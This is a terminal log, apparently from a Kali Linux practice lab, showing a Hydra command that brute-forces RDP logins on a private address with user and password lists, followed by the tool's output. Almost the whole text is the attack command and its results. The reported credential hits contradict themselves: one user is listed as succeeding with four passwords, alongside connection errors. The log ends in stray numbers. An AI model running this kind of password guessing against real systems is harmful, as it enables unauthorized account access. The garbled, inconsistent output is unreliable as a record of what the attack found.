 ┌──(kali㉿kali)-[~]
└─$ hydra -L userlists.txt -P passwordlist.txt rdp://192.168.50.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 15:51:36
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between
llow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking rdp://192.168.50.100:3389/
[3389][rdp] host: 192.168.50.100   login: user1   password: password
[3389][rdp] host: 192.168.50.100   login: user1   password: 1234
[3389][rdp] host: 192.168.50.100   login: user1   password: pass
[3389][rdp] host: 192.168.50.100   login: user1   password: kali
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.50.100   login: user3   password: pass
[3389][rdp] host: 192.168.50.100   login: user3   password: 1234
[3389][rdp] host: 192.168.50.100   login: user3   password: kali
[3389][rdp] host: 192.168.50.100   login: user3   password: password
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.50.100   login: user4   password: password
[3389][rdp] host: 192.168.50.100   login: user4   password: 1234
[3389][rdp] host: 192.168.50.100   login: user4   password: kali
1
NEW
84
9+
64